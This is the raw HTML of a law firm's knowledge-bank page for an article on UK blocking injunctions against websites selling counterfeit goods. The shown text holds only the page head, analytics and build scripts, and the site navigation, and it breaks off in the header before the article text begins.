

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917
body_size: 41063
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Fake goods online: blocking injunctions</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="The Court of Appeal has upheld the High Court&#039;s decision to grant orders requiring five internet service providers (ISPs) to block access to certain…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917" property="og:url">
<meta content="Fake goods online: blocking injunctions" property="og:title">
<meta content="The Court of Appeal has upheld the High Court&#039;s decision to grant orders requiring five internet service providers (ISPs) to block access to certain…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Fake goods online: blocking injunctions">
<meta name="twitter:description" content="The Court of Appeal has upheld the High Court&#039;s decision to grant orders requiring five internet service providers (ISPs) to block access to certain…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/fakegoods0917" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/fakegoods0917" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="fakegoods0917" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-jahbgv" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;4aad405ede29e47eba44b8b184acae3d2880ee45a44123f832dd3ee94b218119component-jahbgv&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;7f8b9119f08e5a28f138be20d379ae14f94a6f632ad3f0c278de2ecc719d65811398&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/fakegoods0917" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
